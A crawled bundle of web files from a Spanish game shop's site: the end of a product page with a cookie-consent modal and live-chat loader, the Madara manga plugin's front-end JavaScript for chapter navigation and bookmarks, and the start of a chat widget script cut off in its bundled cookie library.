          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16
body_size: 7352
content:
function updateHistory( p = 0) {
	var $ = jQuery;
	
	if( typeof user_history_params == 'undefined' ){
		return;
	}

	if( $('.wp-manga-chapter-img').length > 0 ){
		var img = $('.wp-manga-chapter-img').prop('id');
		var img_id = img.replace('image-', '');
	}else{
		var img_id = '';
	}

	$.ajax({
		url: user_history_params.ajax_url,
		type: 'POST',
		data: {
			action:      'manga-user-history',
			postID:      user_history_params.postID,
			chapterSlug: user_history_params.chapter,
			paged:       p ? p : user_history_params.page,
			img_id:      img_id,
			nonce:       user_history_params.nonce
		}
	});
}

function madara_update_views(){
	var $ = jQuery;
	
	if($('body').hasClass('single-wp-manga')){
		// is Manga Detail or Reading page
		if(typeof manga !== 'undefined'){
			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'manga_views',
					manga: manga.manga_id,
					chapter: manga.chapter_slug
				},
				success: function(data){
					//console.log(data);
				},
				complete: function(e){
					//console.log(e.responseJSON);
				}
			});
		}
	}
}
	
jQuery(document).ready(function($){

	function readingScrollToTop(){
		$('html, body').animate({scrollTop: $('.c-blog-post .reading-content').offset().top }, 500);
	}

	function chapterNavigationAjax( navigation ){

		if( typeof mangaReadingAjax == 'undefined' ){
			return false;
		}

		var readContainer  = $('.read-container'),
			loadingHTML       = '<i class="fas fa-spinner fa-spin"></i>',
			currentPageSelect = $('.wp-manga-nav select#single-pager > option[selected="selected"]'),
			prevBtn           = $('.nav-links .nav-previous'),
			nextBtn           = $('.nav-links .nav-next'),
			breadCrumb        = $('.wp-manga-nav .entry-header_wrap').html(),
			pagination        = $('.select-pagination');

		$.ajax({
			type : 'GET',
			url : manga.ajax_url + '?' + navigation,
			beforeSend : function(){
				readContainer.html( loadingHTML );
				pagination.hide();
				$('.wp-manga-nav select').each(function(){
					$(this).prop('disabled', true);
				});
			},
			success : function( response ){
				if(response.success){

					readContainer.html( response.data.data.content );
					
					$('.wp-manga-nav').replaceWith( response.data.data.nav );
					$('.entry-header .wp-manga-nav').prepend( '<div class="entry-header_wrap">' + breadCrumb + '</div>');

					pagination.show();
					
					// reattach events
					wp_manga_on_chapter_navlinks_click();
					madara_update_views();

					$('.wp-manga-nav select').each(function(){
						$(this).prop('disabled', false);
					});
					
					if(typeof updateHistory !== 'undefined'){
						updateHistory($('#single-pager').val());
					}

				} else {
					readContainer.html(response.data.message);
				}

				readingScrollToTop();
			},
		});
	}

	function chapterPreloadedImagesNavigation( next = true ){

		var $curPage = $('#single-pager'),
			curPageVal = $curPage.val();

		if( next ){
			curPageVal++;
		}else{
			curPageVal--;
		}

		var resp = loadPreloadedImage( curPageVal );

		return resp;

	}

	function loadPreloadedImage( page ){

		readingScrollToTop();

		page = parseInt( page );

		// Remove selected from current page option
		$( '#single-pager option[value="' + page + '"]' ).removeAttr( 'selected' );

		var curPageOption = $( '#single-pager option[value="' + page + '"]' );
		var $readingContent = $('.reading-content');

		if( curPageOption.length > 0 ){

			// Mark destination page as selected
			curPageOption.attr( 'selected', 'selected' );
			$('#single-pager').val( page );

			// Change the URL in prev & next btn
			var prevPage = page - 1,
				nextPage = page + 1,
				prevPageOption = $( '#single-pager option[value="' + prevPage + '"]' ),
				nextPageOption = $( '#single-pager option[value="' + nextPage + '"]' );

			var volSelect = $('.volume-select');

			var mangaHasVolume = volSelect.length > 0 ? true : false;

			var curVol = mangaHasVolume ? volSelect.val() : 0;

			var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');

			// Index starts from 1
			var curChapIndex = curVolChapSelect[0].selectedIndex + 1,
				curVolIndex = mangaHasVolume ? volSelect[0].selectedIndex + 1 : null;

			curVolChapSelect = $(curVolChapSelect[0]);

			if( mangaHasVolume ){
				volSelect = $(volSelect[0]);
			}

			var nextBtn = $('.nav-next a'),
				prevBtn = $('.nav-previous a');
			var order = nextBtn.data('order');

			// On any case, show both btn first
			nextBtn.show();
			prevBtn.show();

			// Handle prev
			var prevURL = '';
			var prevNavURL = '';

			if( prevPageOption.length > 0 ){

				// console.log( 'Chapter has prev page' );

				prevURL    = prevPageOption.data( 'redirect' );

				prevNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof prevNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					prevNavURL = prevNavURL.replace( re, prevPage );
				}
			}else{
				// If this is first page of chapter
				var prevChapIndex = (order == 1 ? curChapIndex - 1 : curChapIndex + 1);
				

				if( prevChapIndex <= 0 && order == 1){ // If this is the first chapter of volume

					// console.log( 'First chap' );

					var prevVolIndex = mangaHasVolume ? curVolIndex - 1 : null;

					if( prevVolIndex === null || prevVolIndex <= 0 ){

						// console.log( 'First volume' );

						// If it's the first volume then hide the prev button
						prevBtn.hide();
					}else{
						// Else go to the first chapter of next volume
						var prevChapSelect = $('.selectpicker_chapter:nth-child(' + prevVolIndex + ') .single-chapter-select option:nth-child(2)');

						prevURL    = prevChapSelect.data( 'redirect' );
						prevNavURL = prevChapSelect.data( 'navigation' );
					}
				} else { // if this isn't first chapter, then give prev chapter URL for prev btn
					var prevChapSelect = curVolChapSelect.find( 'option:nth-child(' + prevChapIndex + ')' );

					prevURL    = prevChapSelect.data( 'redirect' );
					prevNavURL = prevChapSelect.data( 'navigation' );

					if( typeof prevChapLastPage !== 'undefined' ){
						// add manga-paged to prev chap URLs
						prevURL = prevURL.replace('/p/1', '/p/' + prevChapLastPage);
						prevNavURL += '&' + manga.manga_paged_var + '=' + prevChapLastPage;
					}
				}
			}
			prevBtn.data( 'navigation', prevNavURL );
			prevBtn.attr( 'href', prevURL );

			// Handle next
			var nextURL = '';
			var nextNavURL = '';
			var lastPageOfLastChap = false;
			

			if( nextPageOption.length > 0 ){ // if there is next page on chapter

				// console.log( 'Chapter has next page' );

				nextURL    = nextPageOption.data( 'redirect' );

				nextNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof nextNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					nextNavURL = nextNavURL.replace( re, nextPage );
				}

			} else { // If this is the last page of chapter

				// console.log( 'Chapter ended' );

				var nextChapIndex = (order == 1 ? curChapIndex + 1 : curChapIndex - 1);

				if(( curChapIndex === curVolChapSelect.find('option').length && order == 1) || (curChapIndex == 1 && !order)){ // If this is the last chapter of volume

					// console.log( 'Volume ended' );

					var nextVolIndex = curVolIndex + 1;

					if( ! mangaHasVolume || (curVolIndex === volSelect.find('option').length && order == 1) || (curVolIndex === 1 && !order) ){ //If it's last volume or manga has no volume and this is the last chap

						// console.log( 'Manga ended' );

						// If it's the last page of last chap 
						if (mangaNav.backInfoPage == 'on'){
							nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');
							nextURL = mangaNav.mangaUrl;
							lastPageOfLastChap = true;
						}else{ //hide if there's no back info page 
							nextBtn.hide();
						}
					} else {
						// Else go to the first chapter of next volume
						var nextChapSelect = $('.selectpicker_chapter:nth-child(' + nextVolIndex + ') .single-chapter-select option:nth-child(2)');

						nextURL    = nextChapSelect.data( 'redirect' );
						nextNavURL = nextChapSelect.data( 'navigation' );
					}
				} else { // if this isn't last chapter, then give next chapter URL for next btn
					var nextChapSelect = curVolChapSelect.find( 'option:nth-child(' + nextChapIndex + ')' );

					nextURL    = nextChapSelect.data( 'redirect' );
					nextNavURL = nextChapSelect.data( 'navigation' );
				}
			}

			nextBtn.data( 'navigation', nextNavURL );
			nextBtn.attr( 'href', nextURL );

			// if it's not last page of last chap, make sure it has correct class and text of Next button
			if (!lastPageOfLastChap){
				nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back');
			}

			// Remove all current images
			$readingContent.find( 'img' ).remove();

			var paged = chapter_images_per_page * ( page - 1 ) + 1;
			var hasCursorLink = $('.reading-content .page-prev-link').length;

			var images_html = '';
			for( var i = 1; i <= chapter_images_per_page; i++ ){

				if( typeof chapter_preloaded_images[ paged - 1 ] !== 'undefined' ){
					images_html += '<img id="image-' + paged + '" data-image-paged="' + paged + '" src="' + chapter_preloaded_images[ paged - 1 ] + '" class="wp-manga-chapter-img">';
					
					paged++;
				} else {
					break;
				}
			}
			
			if( hasCursorLink ){ //If there is cursor link then append after the prev cursor link
				$(images_html).insertAfter( '.reading-content .page-prev-link' );
			}else{ //or just append it to .reading-content
				$('.reading-content').append( images_html );
			}
			
			if(typeof updateHistory !== 'undefined'){
				updateHistory(paged);
			}
			
			$(document).trigger('wp_manga_after_load_chapter_page', [page]);

			return true;
		}else{
			return false;
		}

	}
	
	$('.btn-text-reading-increase').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) + 1;
		$('.reading-content .text-left').css('font-size', newFontValue + 'px');
		$('.reading-content .text-left').css('line-height', (newFontValue * 1.5) + 'px');
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('.btn-text-reading-decrease').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) - 1;
		$('.reading-content .text-left').css('font-size', (newFontValue < 5 ? 5 : newFontValue) + 'px');
		
		$('.reading-content .text-left').css('line-height', (newFontValue < 5 ? 7.5 : newFontValue * 1.5) + 'px');
		
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('#text-chapter-toolbar a').on('click', function(e){
		$('.entry-header.footer').toggleClass('sticky');
		$('#text-chapter-toolbar').toggleClass('sticky');
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});

	// Handle navigate by clicked Back/Forward in button in browser
	/*
	 * Temp remove it as it reloads page even on link with hashtag
	 
	$(window).on('popstate', function () {
		
		var curURL = window.location.href,
			use_preloaded_images = false,
			redirect = true,
			navNext = $('.select-pagination .nav-links .nav-next > a.next_page'),
			navPrev = $('.select-pagination .nav-links .nav-next > a.prev_page'),
			isNext = false;
		
		if (curURL == navNext.attr('href')) {
			isNext = true;
			navigation = navNext.data('navigation');
		} else if (curURL == navPrev.attr('href')) {
			navigation = navPrev.data('navigation');
		}

		// If use preloaded images is on, then use it first
		if (typeof chapter_preloaded_images !== 'undefined') {
			use_preloaded_images = chapterPreloadedImagesNavigation(isNext ? true : false );

			if (use_preloaded_images) {
				redirect = false;
			}
		}

		// If use preloaded image failed, then use ajax if it's on
		if (!use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined') {
			chapterNavigationAjax(navigation);
			redirect = false;
		}

		if (redirect) {
			window.location.reload();
		}

	});
	
	**/

	function wp_manga_on_chapter_navlinks_click(){
		//chapter next page ajax
		$('.wp-manga-nav .nav-links > div > a.btn').each(function(){
			$(this).unbind('click');
			$(this).on('click', function(e){
				if($(this).hasClass('back')){
					return true;
				}

				var navigation = $(this).data('navigation'),
					url = $(this).attr('href');

				var use_preloaded_images = false,
					redirect = true;

				// If use preloaded images is on, then use it first
				if( typeof chapter_preloaded_images !== 'undefined' ){
					use_preloaded_images = chapterPreloadedImagesNavigation( $(this).hasClass('next_page') ? true : false );

					if( use_preloaded_images ){
						e.preventDefault();
						redirect = false;
					}
				}

				// If use preloaded image failed, then use ajax if it's on
				if( ! use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined' ){
					e.preventDefault();
					
					$(document).trigger('wp_manga_on_chapter_navlinks_click');
					
					chapterNavigationAjax( navigation );
					redirect = false;
				}

				if( typeof url !== 'undefined' && url !== '' ){
					history.pushState({}, null, url );
				}

				if( redirect ) {
					return true;
				}else{
					return false;
				}

			});
		});
	}
	wp_manga_on_chapter_navlinks_click();
	
	// if reading list style is used, scroll on mouse click
	function wp_manga_scroll_on_click(){
		if($('body').hasClass('click-to-scroll')){
			$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 200);
			});
			
			$('.chapter-type-text .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 1000);
			});
		}
	}
	wp_manga_scroll_on_click();
	
	/*
	$(document).on('click', '.chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content img', function(e){
		e.preventDefault();
		if($('.wp-manga-nav .nav-links a.next_page').length > 0){
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});
	*/

	//show appropriate chapter select for volume
	$(document).on('change', '.selectpicker.volume-select', function(){
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter').each(function(){
			$(this).hide();
		});
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter[for="volume-id-' + $(this).val() + '"]').show();
	});

	//navigate by keyword button
	$(document).keydown(function(e){
		var redirect = '';

		// check if there is any focus input or textarea
		if(document.activeElement && document.activeElement.tagName == 'INPUT' || document.activeElement.tagName == 'TEXTAREA'){
			return;
		}
		
		if( e.keyCode == 37 && $('.wp-manga-nav .nav-links .nav-previous > a').length > 0 ){	//left key
			$('.wp-manga-nav .nav-links a.prev_page')[0].click();
		}else if( e.keyCode == 39 &&  $('.wp-manga-nav .nav-links .nav-next > a').length > 0 ){ //right key
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});

	//prevent empty Comment content submitting
	$(document).ready(function(){
		$('textarea#comment').attr('required', 'required');

		$('#commentform').on('submit', function(){
			if( !$('#commentform')[0].checkValidity() ){
				alert('Comment cannot be empty');
				return false;
			}
			return true;
		});
	});

	$(document).on( 'change', '.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select', function(e){

		e.preventDefault();

		var isPageSelect = $(this).attr('id') == 'single-pager' ? true : false;
		var isChapterSelect = $(this).hasClass('single-chapter-select') ? true : false;
		
		if( isPageSelect || isChapterSelect ){
			var navigation = $(this).find('option:selected').data('navigation');
			var url = $(this).find('option:selected').data('redirect');

			var use_preloaded_images = false,
				redirect = true;

			if( isPageSelect && typeof chapter_preloaded_images !== 'undefined' ){
				$(this).blur();
				use_preloaded_images = loadPreloadedImage( $(this).val() );

				if( use_preloaded_images ){
					redirect = false;
				}
			}

			if( ! use_preloaded_images && typeof mangaReadingAjax !== 'undefined' && typeof navigation !== 'undefined' && navigation !== '' ){
				chapterNavigationAjax( navigation );
				redirect = false;
			}

			if( typeof url !== 'undefined' && url !== '' ){
				history.pushState( {}, null, url );
			}

			if( ! redirect ){
				return false;
			}

		}

		var t = $(this);
		var redirect = t.find(':selected').attr('data-redirect');
		
		if(redirect != '#'){
			window.location = redirect;
		}
		
		$(document).trigger('wp_manga_chapter_redirect', [$(this), redirect, isPageSelect, isChapterSelect]);
	});

	var ajaxHandling = false;
	var loginModal = false;

	// bookmark action
	$(document).on( 'click', '.wp-manga-action-button', function(e) {

		e.preventDefault();

		if($(this).attr('data-action') == 'bookmark') {
			if( typeof requireLogin2BookMark !== 'undefined' ){
				$('.modal#form-login').modal('show');
				$('input[name="bookmarking"]').val('1');
				return;
			}

			if( $('.add-bookmark').length != 0 ) {
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			if ( !ajaxHandling ) {
				ajaxHandling = true;
				var t       = $(this);
				var postID  = t.data( 'post' );
				
				var volSelect = $('.volume-select');

				var mangaHasVolume = volSelect.length > 0 ? true : false;

				var curVol = mangaHasVolume ? volSelect.val() : 0;

				var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');
				
				var chapter = $('#wp-manga-current-chap').length > 0 ? $('#wp-manga-current-chap').val() : ''; // get selected chapter slug
				
				var page    = t.data( 'page' );
				jQuery.ajax({
					url: manga.ajax_url,
					type: 'POST',
					data: {
						action : 'wp-manga-user-bookmark',
						postID : postID,
						chapter : chapter,
						page : page,
					},
					success: function( response ) {
						if ( response.success ) {
							if( $('.add-bookmark').length != 0 ) {
								$('.add-bookmark').empty();
								$('.add-bookmark').append( response.data );
								$('.add-bookmark').css('opacity', '1');
							}else{
								$('.action_list_icon > li:first-child').empty();
								$('.action_list_icon > li:first-child').append( response.data );
								$('.action_list_icon > li:first-child').css('opacity', '1');
							}

						} else {
							if(!response.data){
								alert('Some errors occured. Please try again');
							} else {
								if ( response.data.code == 'login_error' ) {

								} else {
									alert( response.data.code );
								}
							}
						}
					},
					complete: function(xhr, textStatus) {
						ajaxHandling = false;
					}
				});
			}
		} else {
			if($(this).attr('data-action') == 'toggle-contrast'){
				$('body').toggleClass('text-ui-light');
				
				// save cookie
				window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light') ? 'light' : 'dark', 30);
			}
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '.wp-manga-delete-bookmark', function(e){

		e.preventDefault();

		if ( !ajaxBookmarkDelete ) {

			ajaxBookmarkDelete = true;
			var t = $( this );
			var postID = t.data( 'post-id' );
			var rowBookmark = $(this).closest("tr");

			if( rowBookmark.length != 0 ) {
				rowBookmark.css('opacity', '0.5');
				var isMangaSingle = 0;
			}

			if( $('.add-bookmark .action_icon .wp-manga-delete-bookmark').length != 0 ) {
				var isMangaSingle = 1;
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				var isMangaSingle = 0;
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-bookmark',
		            postID: postID,
					isMangaSingle : isMangaSingle
		        },
		        success: function( response ) {
		            if ( response.success ) {
						if( rowBookmark.length != 0 ) {
							rowBookmark.fadeOut();
							rowBookmark.remove();
						}
						if( typeof isMangaSingle !== 'undefined' && isMangaSingle == true ) {
							$('.add-bookmark').empty();
							$('.add-bookmark').append( response.data );
							$('.add-bookmark').css('opacity', '1');
						}else if( typeof isMangaSingle !== 'undefined' && isMangaSingle == false ){
							$('.action_list_icon > li:first-child').empty();
							$('.action_list_icon > li:first-child').append( response.data );
							$('.action_list_icon > li:first-child').css('opacity', '1');
						}
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '#delete-bookmark-manga', function(e){
		e.preventDefault();
		if ( !ajaxBookmarkDelete ) {
			ajaxBookmarkDelete = true;
			var bookmark = [];
			$('.bookmark-checkbox:checkbox:checked').each(function(i){
	          bookmark[i] = $(this).val();
			  $(this).closest('tr').addClass('remove');
			  $(this).closest('tr').css( 'opacity', '0.5' );
	        });
			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-multi-bookmark',
		            bookmark: bookmark,
		        },
		        success: function( response ) {

		            if ( response.success ) {
						$('tr.remove').remove();
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	$(document).on( 'change', '#wp-manga-bookmark-checkall', function(e){
		e.preventDefault();
		var t = $(this);
		var chechbox = $('.bookmark-checkbox');
		if ( chechbox.length > 0 ) {
			if ( t.is(':checked') ) {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', true );
				})
			} else {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', false );
				})
			}
		}
	})

    // search
    // manga-search-field
	$('form.manga-search-form input.manga-search-field').each(function(){

		var searchIcon = $(this).parent().children('.ion-ios-search-strong');

	 	var append = $(this).parent();

		$(this).autocomplete({
			appendTo: append,
			source: function( request, resp ) {
				$.ajax({
					url: manga.ajax_url,
					type: 'POST',
					dataType: 'json',
					data: {
						action: 'wp-manga-search-manga',
						title: request.term,
					},
					success: function( data ) {
						resp( $.map( data.data, function( item ) {
							if ( true == data.success ) {
								return {
									label: item.title,
									value: item.title,
									url: item.url,
									type: item.type
								}
							} else {
								return {
									label: item.message,
									value: item.message,
									type: item.type,
									click: false
								}
							}
						}))
					}
				});
			},
			select: function( e, ui ) {
				if ( ui.item.url ) {
					window.location.href = ui.item.url;
				} else {
					if ( ui.item.click ) {
						return true;
					} else {
						return false;
					}
				}
			},
			open: function( e, ui ) {
				var acData = $(this).data( 'uiAutocomplete' );
				acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
					var $self = $(this),
						keyword = $.trim( acData.term ).split(' ').join('|');
					$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
				});
			}
		}).autocomplete( "instance" )._renderItem = function( ul, item ) {
			  return $( "<li class='search-item'>" )
				.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
				.appendTo( ul );
		};
	});
	
	$('input[name="wp-manga-user-avatar"]').on('change', function(e){
		if( this.files.length ){
			$('.file-name').html(this.files[0].name);
		}else{
			$('.file-name').html('');
		}
	});

	$(document).on( 'click', '#wp-manga-upload-avatar', function(e){

		e.preventDefault();

		var thisBtn = $(this),
			chooseAvatar = $('.choose-avatar'),
			userAvatarSection = $('.c-user-avatar');

		var fd = new FormData();
		var userAvatar = $('input[name="wp-manga-user-avatar"]')[0].files[0];
		var userID = $('input[name="userID"]').val();
		var _wpnonce = $('input[name="_wpnonce"]').val();

		fd.append( 'action', 'wp-manga-upload-avatar' );
		fd.append( 'userAvatar', userAvatar );
		fd.append( 'userID', userID );
		fd.append( '_wpnonce', _wpnonce );

		jQuery.ajax({
			url : manga.ajax_url,
			type : 'POST',
			enctype: 'multipart/form-data',
			cache: false,
			contentType: false,
			processData: false,
			data : fd,
			beforeSend: function(){
				thisBtn.attr('disabled', 'disabled');
				chooseAvatar.addClass('uploading');
			},
			success: function( response ) {
				if( response.success ) {
					userAvatarSection.empty();
					userAvatarSection.append( response.data );
				}
			},
			complete: function(){
				thisBtn.removeAttr('disabled');
				chooseAvatar.removeClass('uploading');
			}
		});

	});

	$(document).on( 'click', '.remove-manga-history', function(e){
		e.preventDefault();
		var postID = $(this).data('manga');
		var item = $(this).closest('.col-md-4');

		item.css( 'opacity', '0.5' );
		$.ajax({
			url : manga.ajax_url,
			type : 'POST',
			data : {
				'action' : 'manga-remove-history',
				'postID' : postID,
			},
			success : function( response ) {
				if( response.success ) {
					item.fadeOut();
					item.remove();
					if( response.data.is_empty == true ){
						$('.tab-pane#history').empty();
						$('.tab-pane#history').append( response.data.msg );
					}
				}else{
					item.css( 'opacity', '1' );
				}
			}
		});
	});

	//Ajax pagination
	var wpMangaAjaxPosts = false;

	$( document ).on( 'click', '.wp-manga-ajax-button', function(e){

		e.preventDefault();
		if ( wpMangaAjaxPosts == false ) {

			wpMangaAjaxPosts = true;

			var t = $( this ),
				e = $(this).data('element'),
				template = $(this).data('template'),
				button = $(this).parent();

			t.addClass('loading');

			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'wp_manga_archive_loadmore',
					manga_args : manga_args,
					template : template
				},
				success: function( response ){
					t.removeClass('loading');
					$('.wp-manga-query-vars').remove();
					$(e).append( response );

					if( manga_args.paged >= manga_args.max_num_pages ){
						button.remove();
					}
				}
			})


		}
	});
	
	// quick navigate to first chapter for Video Manga
	$(".page-item-detail.video").each(function(){
		$('.item-thumb a',$(this)).on('click', function(e){
			var parent = $(this).closest('.page-item-detail');
			
			$latest_chapter = $('.list-chapter .chapter-item', parent)[0];
			if($latest_chapter){
				var chapter_url = $($('.chapter a', parent)[0]).attr('href');
				
				location.href = chapter_url;
				
				e.stopPropagation();
				return false;
			}
		});
		
	});
	
	$('.video-light').on('click', function(e){
		$('.video-light').toggleClass('off');
		$('.chapter-video-frame').toggleClass('off');
		
		e.stopPropagation();
		return false;	
	});
	
	// turn on the light
	if($('.video-light').length > 0){
		$(document).on('click', function(e){
			var container = $(".chapter-video-frame");
			
			if(container.hasClass('off')){
				// if the target of the click isn't the container nor a descendant of the container
				if (container.is(e.target) && container.has(e.target).length === 0) 
				{
					$('.video-light').toggleClass('off');
					$('.chapter-video-frame').toggleClass('off');
				}
			}
		});
	}
	
	window.wpmanga = {};
	window.wpmanga.setCookie = function(cname, cvalue, exdays) {
		var d = new Date();
		d.setTime(d.getTime() + (exdays*24*60*60*1000));
		var expires = "expires="+ d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}
	
	window.wpmanga.getCookie = function(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}
	
	if($('body').hasClass('reading-manga')){
		var $schema_cookie = window.wpmanga.getCookie('wpmanga-reading-contrast');
		if($schema_cookie != ''){
			if($schema_cookie == 'light'){
				$('body').addClass('text-ui-light');
				$('body').removeClass('text-ui-dark');
			} else{
				$('body').removeClass('text-ui-light');
				$('body').addClass('text-ui-dark');
			}
		}
		
		var fontsize = window.wpmanga.getCookie('wpmanga-reading-fontsize');
		if($('.c-page-content.chapter-type-text').length > 0 && fontsize){
			$('.reading-content .text-left').css('font-size', fontsize + 'px');
			$('.reading-content .text-left').css('line-height', (fontsize * 1.5) + 'px');
		}
	}
	
	madara_update_views();
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r=&l=%2F%2Farte9.com%2Fproducto%2Fblack-stories-el-juego-de-tablero%2F
body_size: 14276
content:
/*! Cookies.js - 0.4.0; Copyright (c) 2014, Scott Hamper; http://www.opensource.org/licenses/MIT */
(function(e){"use strict";var b=function(a,d,c){return 1===arguments.length?b.get(a):b.set(a,d,c)};b._document=document;b._navigator=navigator;b.defaults={path:"/"};b.get=function(a){b._cachedDocumentCookie!==b._document.cookie&&b._renewCache();return b._cache[a]};b.set=function(a,d,c){c=b._getExtendedOptions(c);c.expires=b._getExpiresDate(d===e?-1:c.expires);b._document.cookie=b._generateCookieString(a,d,c);return b};b.expire=function(a,d){return b.set(a,e,d)};b._getExtendedOptions=function(a){return{path:a&& a.path||b.defaults.path,domain:a&&a.domain||b.defaults.domain,expires:a&&a.expires||b.defaults.expires,secure:a&&a.secure!==e?a.secure:b.defaults.secure}};b._isValidDate=function(a){return"[object Date]"===Object.prototype.toString.call(a)&&!isNaN(a.getTime())};b._getExpiresDate=function(a,d){d=d||new Date;switch(typeof a){case "number":a=new Date(d.getTime()+1E3*a);break;case "string":a=new Date(a)}if(a&&!b._isValidDate(a))throw Error("`expires` parameter cannot be converted to a valid Date instance"); return a};b._generateCookieString=function(a,b,c){a=a.replace(/[^#$&+\^`|]/g,encodeURIComponent);a=a.replace(/\(/g,"%28").replace(/\)/g,"%29");b=(b+"").replace(/[^!#$&-+\--:<-\[\]-~]/g,encodeURIComponent);c=c||{};a=a+"="+b+(c.path?";path="+c.path:"");a+=c.domain?";domain="+c.domain:"";a+=c.expires?";expires="+c.expires.toUTCString():"";a+=c.secure?";secure":"";return a+=";SameSite=Lax"};b._getCookieObjectFromString=function(a){var d={};a=a?a.split("; "):[];for(var c=0;c<a.length;c++){var f=b._getKeyValuePairFromCookieString(a[c]); d[f.key]===e&&(d[f.key]=f.value)}return d};b._getKeyValuePairFromCookieString=function(a){var b=a.indexOf("="),b=0>b?a.length:b;try {return{key:decodeURIComponent(a.substr(0,b)),value:decodeURIComponent(a.substr(b+1))}} catch(e) {return{key:a.substr(0,b),value:a.substr(b+1)}}};b._renewCache=function(){b._cache=b._getCookieObjectFromString(b._document.cookie);b._cachedDocumentCookie=b._document.cookie};b._areEnabled=function(){var a="1"===b.set("cookies_lhc.js",1).get("cookies_lhc.js");b.expire("cookies_lhc.js");return a};b.enabled=b._areEnabled();window.lhc_Cookies=b})();lhc_Cookies.defaults = 